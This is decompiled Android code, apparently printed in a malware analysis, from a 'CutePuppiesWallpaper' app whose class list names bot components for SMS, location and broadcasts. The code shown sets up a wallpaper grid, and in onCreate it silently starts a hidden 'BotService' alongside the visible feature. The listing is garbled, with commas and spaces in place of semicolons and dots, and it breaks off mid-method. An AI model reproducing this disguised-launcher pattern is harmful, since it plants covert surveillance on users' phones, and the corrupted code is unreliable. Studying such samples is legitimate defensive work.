 com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
R
R.class CutePuppiesWallpaper.class BotSMSHandler.class BotLocationHandler.class BotBroadcastHand
arrayOfInteger[4] = Integer.valueOf(2130837511);
arrayOfInteger[5] = Integer.valueOf(2130837512),
arrayOfInteger[6] = Integer.valueOf(2130837505),
arrayOfInteger[7] = Integer.valueOf(2130837506);
arrayOfInteger[8] = Integer.valueOf(2130837507),
arrayOfInteger[9] = Integer.valueOf(2130837508),
arrayOfInteger[10] = Integer.valueOf(2130837509);
arrayOfInteger[11] = Integer.valueOf(2130837510);
arrayOfInteger[12] = Integer.valueOf(2130837511);
arrayOfInteger[13] = Integer.valueOf(2130837512);
arrayOfInteger[14] = Integer.valueOf(2130837505);
arrayOfInteger[15] = Integer.valueOf(2130837506),
arrayOfInteger[16] = Integer.valueOf(2130837507);
arrayOfInteger[17] = Integer.valueOf(2130837508);
arrayOfInteger[18] = Integer.valueOf(2130837509);
arrayOfInteger[19] = Integer.valueOf(2130837510);
arrayOfInteger[20] = Integer.valueOf(2130837511);
arrayOfInteger[21] = Integer.valueOf(2130837512);
this.mThumbIds = arrayOfInteger,
}
public void onCreate(Bundle paramBundle)
{
super onCreate(paramBundle),
setContentView(2130903041);
Object localObject = new Intent();
((Intent)localObject).setAction("com adam CutePuppiesWallpaper BotService");
startService((Intent)localObject);
localObject = WallpaperManager.getInstance(this);
GridView localGridView = (GridView)findViewById(2131034112);
localGridView.setAdapter(new ImageAdapter(this));
localGridView.setOnItemClickListener(new AdapterView.OnItemClickListener((WallpaperManager)localObject)
{
public void onItemClick(AdapterView paramAdapterView, View paramView, int paramInt, long paramLong)
{
try
{
this.val$wm setResource(CutePuppiesWallpaper.this.mThumbIds[paramInt].intValue());
return;
}
catch (IOException localIOException)
{
while (true)
localIOException.printStackTrace();